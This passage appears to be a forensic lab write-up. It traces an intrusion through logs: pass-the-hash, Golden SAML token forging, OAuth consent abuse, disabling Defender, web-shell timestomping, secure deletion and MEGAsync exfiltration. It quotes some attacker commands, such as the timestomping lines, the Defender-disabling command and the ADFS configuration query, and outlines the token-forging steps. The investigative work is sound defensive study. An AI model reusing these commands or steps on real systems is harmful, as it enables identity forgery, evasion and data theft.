

Now I moved on to analyze the process creation events to confirm which user account was behind the WMI-based lateral movement. By filtering Event ID 4688 on DC01, I could clearly see multiple instances where cmd.exe spawned WmiPrvSE.exe, which is a strong sign of remote WMI execution.

Correlating these events with the security log revealed that the activity was executed under the henry account. This confirms that the attacker used Impacket’s wmiexec.py from MAIL01 to DC01 to run remote commands.

Pass-the-hash



While analyzing the Credential Dumping phase, I also found several additional indicators that strongly support the hypothesis of a Pass-the-Hash attack. First, LogonType 9 stood out as it is relatively rare and is typically associated with token impersonation or PtH attacks.

This logon type indicates that alternate credentials were specified — usually through methods like RunAs /netonly, CreateProcessWithLogonW with LOGON_NETCREDENTIALS_ONLY, or LogonUserW with LOGON32_LOGON_NEW_CREDENTIALS.

The AuthenticationPackage being set to Negotiate further strengthens this case because it allows fallback to NTLM if Kerberos authentication isn’t available — which is ideal for an attacker who already has access to NTLM hashes. Based on earlier findings where the attacker dumped ntds.dit using vssadmin.exe and captured LSASS memory with ProcDump, it’s entirely plausible that these NTLM hashes were later leveraged for lateral movement.

Another strong sign is the null LogonGuid, which usually means the session wasn’t created interactively — this is common in credential replay scenarios. Lastly, the IpAddress field showing ::1 points to a local logon, suggesting that the activity originated from a local service or through remote execution tools such as PsExec or Impacket’s wmiexec.py, which fits with the overall attacker behavior observed earlier.

This finding is especially concerning because compromising ADFS opens the door to Golden SAML attacks. With access to ADFS and its token-signing certificate, an attacker can forge authentication tokens (SAML assertions) that will be trusted by all federated applications, including Microsoft 365, AWS, and other SSO-enabled services. In short, a successful PtH attack on ADFS doesn’t just give the attacker access to a single host — it gives them a way to impersonate any user, including domain admins or cloud admins, without needing their actual passwords. This makes it a critical step in many real-world intrusions and is why this phase of the attack chain is so high-impact.

Golden SAML





Now I moved into investigating activity on the ADFS server and immediately noticed suspicious PowerShell transcripts tied to the user account winston The logs revealed that the attacker had installed and executed AADInternals, a well-known PowerShell toolkit used for Azure AD and Office 365 exploitation.

This was a major finding because it confirmed that after performing the pass-the-hash attack and gaining access to the ADFS service account, the attacker pivoted toward targeting Azure resources.

This finding ties directly back to the credential theft phase (where ntds.dit and lsass.exe were dumped) and shows the attacker is leveraging those stolen credentials to move beyond the on-prem environment and into cloud assets.



LDAP recon for ADFS Object

After the attacker ran Get-ADObject -Filter 'Name -like "*"' -Server DC01 | findstr "ADFS" command retrieves all objects from the domain controller and filters them for ADFS components.

This step is typically part of a DKM (Distributed Key Manager) extraction process, which is required for ADFS database decryption and token-signing key theft.



Export DKIM

Once the ADFS object was found, the attacker executed a series of PowerShell commands to retrieve the thumbnailphoto attribute, which stores the DKM key used by ADFS.

The extracted key data was converted to a readable string using [System.BitConverter]::ToString($key). This step is a clear indicator that the attacker was preparing to export the ADFS private key, which could later be used to perform a Golden SAML attack by forging authentication tokens.

Export ADFS Configuration



While analyzing the PowerShell activity on the ADFS server, I observed a sequence of commands that clearly indicate enumeration and data extraction from the ADFS configuration database.

The attacker first queried the SecurityTokenService class using Get-WmiObject to retrieve the ADFS configuration database connection string. Using this connection string, a SQL client object was instantiated and a connection to the database was opened.

The attacker then executed the query:

1

SELECT ServiceSettingsData FROM IdentityServerPolicy.ServiceSettings

This query was used to dump the service settings data from the ADFS configuration. Finally, the results were read from the SQL data reader and stored in a variable for later use. This sequence of commands shows a deliberate attempt to extract sensitive ADFS configuration information.

After retrieving the connection string from the ADFS SecurityTokenService namespace, the next step involved using it to establish a connection to the ADFS configuration database. A new SQL client object was initialized with the connection string, and a query was prepared to read the ServiceSettingsData from the IdentityServerPolicy.ServiceSettings table.



The query results revealed the full XML data for the ADFS service configuration. This output contained token-signing certificates, encryption keys, and other sensitive configuration details. The presence of these commands in the transcript indicates that the attacker had successfully accessed and enumerated ADFS configuration data.

Export Token Signing Certificate



The investigation then revealed that the attacker exported the ADFS token-signing certificate.

The PowerShell transcript showed that the decrypted certificate bytes were written to a .pfx file under C:\ProgramData\, using a filename format that included the certificate type and timestamp (e.g., ADFS_signing_2023-04-10T13462599.pfx). This action confirms that the attacker successfully extracted the signing certificate from the ADFS server — a critical step that would allow them to forge valid SAML tokens and impersonate any user within the environment (Golden SAML attack).



Get User ObjectGUD

During this phase, the attacker queried Active Directory to gather information on the user account henry, retrieving details such as the ObjectGUID.

They then converted this GUID into Base64 format using PowerShell. This step is significant because converting the ObjectGUID to Base64 is a common prerequisite for forging SAML tokens. By doing this, the attacker was clearly preparing to impersonate this user and leverage forged SAML tokens to escalate privileges in the environment.

Forged SAML Token

Continuing my investigation, I reviewed the attacker’s next actions and observed that they had already gathered all the critical components required for forging a SAML token.

These included the user’s,

- ObjectGUID (converted to Base64)

- AD FS Token Signing Certificate (exported earlier)

- DKM keys

- AD FS Issuer URL.

With these components in hand, the attacker proceeded to forge a SAML token.

This activity is clearly visible in the PowerShell history, where the attacker used the New-AADIntSAMLToken cmdlet with the Base64-encoded ImmutableID, the PFX certificate, and the issuer URL. The output shows a fully generated SAML assertion, confirming that the attacker successfully created a forged token.



OAuth Abuse

Continuing with my investigation, I turned my attention to potential OAuth abuse. By examining the audit logs, I confirmed multiple instances of the Consent to application activity, some showing a successful result.

These entries revealed that both the legitimate OfficeApplication and a suspicious application hosted at www.myo365.site were granted permissions by users, including winston@assassinkitty.com and henry@assassinkitty.com.

And we can see that the permissions granted include Mail.ReadWrite, Mail.Send, User.Read, and User.ReadBasic.All, along with offline_access, openid, and profile. These permissions provide the application with significant access to the user’s mailbox and profile data.

Given this level of access, the attacker could potentially read, modify, or send emails on behalf of the compromised user account, which aligns with OAuth abuse techniques commonly seen post-compromise.



Next, I pivoted to the Add service principal activity logs to understand how the attacker might have leveraged OAuth abuse. I noticed that the OfficeApplication service principal had a redirect URI pointing to https://20.92.20.220:5000/getAuthToken.

This is an important finding because it confirms that the attacker registered or modified a malicious redirect URI to capture tokens. The activity was marked as successful, which means the modification was applied and could have allowed the attacker to exfiltrate authentication tokens from users or services interacting with this application.

Email Compromise



Continuing my investigation, I reviewed the PowerShell transcript logs for the user account winston I observed that the attacker downloaded and silently installed the Azure CLI on the ADFS server by using the Invoke-WebRequest cmdlet with the official Microsoft URL (https://aka.ms/installazurecliwindows). The command then executed msiexec.exe with the /quiet flag to perform an unattended installation, followed by cleanup of the installer file.

This behavior is a strong indicator that the attacker was preparing for post-exploitation cloud operations. Installing the Azure CLI would allow them to programmatically interact with Azure AD.



While reviewing the PowerShell transcript logs, I observed that the attacker used the az login command to authenticate to Azure. The login flow redirected to Microsoft’s OAuth2 endpoint and allowed device code flow if needed. Since no accessible subscriptions were linked to the account, the attacker used the --allow-no-subscriptions flag to gain tenant-level access.

This step confirms that the attacker successfully authenticated and was preparing to enumerate resources and potentially perform actions in the Azure tenant environment.



Following authentication, they executed several enumeration commands such as az vm list, az webapp list, az functionapp list, and az storage account list, which all failed due to the lack of a subscription context. However, the az keyvault list command executed successfully and returned results (empty or otherwise), showing that the attacker was specifically looking for sensitive resources.

This activity clearly indicates post-compromise cloud reconnaissance, likely with the goal of identifying exploitable Azure resources.



Office365 logs confirms that after compromising the account, the attacker attempted to send multiple emails using Winston’s account.

All messages originated from the same external IP address (49.181.135.123) and were sent from the Drafts folder, which is a common indicator of malicious email automation (such as via Outlook rules or scripts).



When I searched for the same email subject in the Office 365 logs, I found that the account sombra@assassinkitty.com was actively involved — it both replied to and forwarded the email thread.

While reviewing the UAL log export and message trace reports, I noticed that this email with the subject “Introductions” was sent to sombra@assassinkitty.com. To investigate further, I used Xst Reader to open the mailbox data from the UAL log folder. Inside the mailbox, I found that sombra attempted to reply to Winston’s email and also forwarded the message.

This confirmed that the attacker’s malicious email, containing the phishing link, successfully reached the user’s inbox and triggered a reply, indicating potential engagement with the phishing content.



Defense Evasion

I discovered that the attacker used PowerShell to tamper with Microsoft Defender Antivirus settings. They executed the command Set-MpPreference -DisableRealtimeMonitoring $true, which effectively disabled Defender’s real-time protection.

This command was run on both DC01 and PC01 under the account “henry.” The activity strongly suggests the attacker was deliberately weakening defenses on multiple systems to remain undetected and carry out further actions.



Timestomping

The attacker used an anti-forensic technique known as timestomping on multiple web shells. Timestomping is used to manipulate file timestamps, making it harder for investigators to determine when a file was actually created or modified.

1

2

3

4

> .\AppExtension.exe -F "C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\6XgVzNz5bd6.aspx" -M "2021-02-20 17:56:34.6476253" -A "2021-02-20 17:56:34.6476253" -C "2021-02-20 17:56:34.6476253" -B "2021-02-20 17:56:34.6476253"

> .\AppExtension.exe -F "C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\kzNpYqWU6R.aspx" -M "2021-02-20 17:56:34.6476253" -A "2021-02-20 17:56:34.6476253" -C "2021-02-20 17:56:34.6476253" -B "2021-02-20 17:56:34.6476253"

> .\AppExtension.exe -F "C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\MhPISv1vQWF.aspx" -M "2021-02-20 17:56:34.6476253" -A "2021-02-20 17:56:34.6476253" -C "2021-02-20 17:56:34.6476253" -B "2021-02-20 17:56:34.6476253"

> .\AppExtension.exe -F "C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\PAZvNLKDE.aspx" -M "2021-02-20 17:56:34.6476253" -A "2021-02-20 17:56:34.6476253" -C "2021-02-20 17:56:34.6476253" -B "2021-02-20 17:56:34.6476253"

In this case, the attacker leveraged AppExtension.exe to set identical creation, modification, and access times on the malicious web shells

This Timeline Explorer output confirms the timestomping activity. The Standard Information (SI) creation timestamp (0x10) shows a date from 2021, making it appear as though the files have been present in the environment for a long time.

However, the FileName (FN) creation timestamp (0x30), which is much harder to manipulate without kernel-level access, shows a date from April 2023 — perfectly aligning with the attacker’s activity window. This mismatch strongly indicates that the threat actor intentionally altered the SI timestamps to hide the true creation time of these malicious web shells and evade detection during forensic review.



During my investigation of the PowerShell console history on Mail01, I found evidence of the attacker using sdelete64.exe from the C:\Windows\Temp\Tools directory. This utility is a Sysinternals tool used to securely delete files, ensuring they cannot be recovered.

The attacker specifically used it to wipe traces of Invoke-WMiexec.ps1 and AppExtension.exe, which were earlier used for lateral movement and timestomping activities. This strongly suggests that the threat actor was actively performing anti-forensic actions to cover their tracks and hinder further investigation.





Registry Timestomping

While investigating the PowerShell console history on Mail01, I found evidence that the attacker used adbapi.exe, a tool designed to manipulate registry key timestamps.

The commands reveal that they specifically targeted:

1

2

3

HKLM\Software\Microsoft\Windows\CurrentVersion\Run

HKLM\Software\Microsoft\Windows\CurrentVersion\SilentProcessExit

HKLM\Software\Windows NT\CurrentVersion\Image File Execution

This strongly suggests the attacker was performing registry timestomping to make persistence entries look older and blend in with legitimate system activity. By correlating this with other events, I confirmed that these timestamp modifications aligned with the attacker’s activity window.

Exfiltration



I focused on evidence related to data exfiltration tools. Using Event ID 4688 and searching for the keyword megasync I discovered that the user account winston executed both MEGAsyncSetup64.exe and MEGAsync.exe on PC02. Further examination revealed that the installation file MEGAsyncSetup64.exe was located in the Desktop directory of PC02, confirming that the application was manually installed.

This activity is a strong indicator that the attacker leveraged MEGAsync as a potential exfiltration channel to move data outside the network.



Additionally, I identified that MEGAsync maintains logs under C:\Users\winston\AppData\Local\Mega Limited\MEGAsync\logs. Collecting and analyzing these logs can provide deeper insight into which files were synced and at what time, helping confirm whether data exfiltration occurred.



